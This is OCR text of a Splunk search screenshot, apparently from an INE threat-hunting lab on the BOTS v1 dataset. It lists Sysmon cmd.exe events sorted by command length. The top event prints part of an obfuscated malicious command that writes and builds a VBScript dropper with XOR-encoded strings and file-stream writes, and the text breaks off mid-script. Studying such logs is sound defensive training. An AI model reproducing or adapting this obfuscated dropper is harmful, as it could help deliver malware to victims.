 Search | Splunk 8.2.6
demo.ine.local:8000/en-US/app/search/search?earliest=0&latest=&q=search index%3
New Search
Save As
Create Table View
Close
1
index="botsv1" sourcetype="xmlwineventlog:microsoft-windows-sysmon/operational" process=*cmd.exe | eval len=len(CommandLine) | table User, len,
CommandLine | sort -len
All time
1,112 events (before 6/15/22 5:59:21.000 AM)
No Event Sampling
Job
Smart Mode
Events
Patterns
Statistics (1,112)
Visualization
20 Per Page
Format
Preview
Prev
1
2
3
4
5
6
7
8
...
Next
User
len
CommandLine
1
WAYNECORPINC\bob.smith
4490
cmd.exe /V /C set "GSI=%APPDATA%\%RANDOM%.vbs" &amp;&amp; (for %i in ("DIm RWRL" "FuNCtioN GNbiPp(Pt5SZ1)" "EYnt=45"
"GNbiPp=AsC(Pt5SZ1)" "Xn1=52" "eNd fuNCtiON" "SUb OjrYyD9()" "J0Nepq=56" "Dim UJv,G4coQ" "LT=23" "dO WHiLE
UJv&lt;&gt;3016-3015" "G4coQ=G4coQ+1" "WSCRiPt.sLEeP(11)" "LoOP" "UsZK0=85" "ENd suB" "fuNctIon J7(BLI4A3)" "K5AU=29"
"J7=cHR(BLI4A3)" "XBNutM9=36" "eNd fuNCtiON" "SUb MA(QrG)" "WXCzRz=9" "Dim Jw" "Qt7=34" "Jw=TIMeR+QrG" "Do WhiLE tIMEr&lt;Jw"
"WSCRipT.sleEP(6)" "LOOp" "EXdkRkH=78" "enD sUB" "fUnCTion M1p67jL(BwqIM7,Qa)" "Yi=80" "dIM KH,ChnFY,RX,Pg,C6YT(8)" "Cm=7"
"C6YT(1)=107" "Rzf=58" "C6YT(5)=115" "BSKoW=10" "C6YT(4)=56" "Cwd6=35" "C6YT(7)=110" "AQ=98" "C6YT(6)=100" "Y6Cm1I=82"
"C6YT(2)=103" "JH3F2i=74" "C6YT(8)=119" "JRvsG2s=76" "C6YT(3)=53" "Yh=31" "C6YT(0)=115" "GuvD=47" "Tbvf1=67" "SeT
KH=cReATeObject(A9y("3C3A1D301F2D063708772930033C3C201C2D0A34203B053C0C2D", "Yo"))" "V2JR=73" "Set ChnFY=KH.GETfilE(BwqIM7)"
"RGeJ=68" "SeT Pg=ChnFY.opEnASTExTstReAM(6806-6805,7273-7273)" "CtxOk=82" "seT RX=KH.cREateteXtFiLe(Qa,6566-6565,2508-2508)"
"XPL9af=76" "Do uNtil Pg.aTEnDOfStReam" "RX.wRitE J7(OyVNo(GNbiPp(Pg.rEAD(6633-6632)),C6YT(0)))" "LooP" "IQz=49" "RX.cloSe"
"CBR1gC7=51" "Pg.cLOSE" "PmG=64" "eNd funCTIOn" "FUNcTION Ql9zEF()" "IBL2=16" "Ql9zEF=secoND(Time)" "MUTkPNJ=41" "End
FUNcTiOn" "FUnCtion A9y(Am,T1GCbB)" "CWCH9r=82" "Dim V3sl0m,F4ra,AxFE" "RLLp8R=89" "For V3sl0m=1 To (lEn(Am)/2)" "F4ra=
(J7((8270-8232)) &amp; J7((5328/74))&amp;(miD(Am,(V3sl0m+V3sl0m)-1,2)))" "AxFE=(GNbiPp(mID(T1GCbB,((V3sl0m MOd
Len(T1GCbB))+1),1)))" "A9y=A9y+J7(OyVNo(F4ra,AxFE))" "NeXT" "DxZ40=89" "enD fUNction" "Sub AylniN()" "N6nzb=92" "DIm
GWJCk,Q3y,GKasG0" "FDu=47" "GWJCk=93961822" "UZ=32" "FoR Q3y=1 To GWJCk" "GKasG0=GKasG0+1" "neXt" "B1jq2Hk=63" "If
GKasG0=GWJCk tHen" "KXso=18" "MA((-176+446))" "IP4=48"
"Yq(A9y("0B3B1D44626E7E1020055D3C20230A3B0C503D31230C3700593135344D201B53772C39173D475E2826","QcOi4XA"))" "YTsWy=31" "elSe"
"DO5gpmA=84" "A8=86" "EnD iF" "XyUP=64" "eND SuB" "sUB GKfD3aY(FaddNPJ)" "SDU0BLq=57" "DiM UPhqZ,KbcT" "DxejPK=88"
"KbcT="Drn4AW"" "GROlc7=82" "sET UPhqZ=CREAteOBJecT(A9y("332A7B05156A211A46243629",KbcT))" "Gs0g=3" "UPhqZ.OpEn" "TF1=68"
"UPhqZ.tyPE=6867-6866" "RDjmY=24" "UPhqZ.wrITe FaddNPJ" "WiFgvS=78" "UPhqZ.SaVeTOfIle RWRL,8725-8723" "AF=4" "UPhqZ.closE"
"JC7sf2=1" "Cke4e" "JM=88" "EnD suB" "fuNCtIoN Yq(PDqi1)" "I0=22" "DiM YTwwO,BAU7Cz,Uv,JiYwVG,IK" "GJDnbE=32" "On ErrOR
reSume NeXT" "B7bT=1" "Uv="Tk"" "ELw=73" "sEt YTwwO=CREaTeObjeCT(A9y("3C07082602241F7A383C0E3807",Uv))" "K4=62" "GAiF"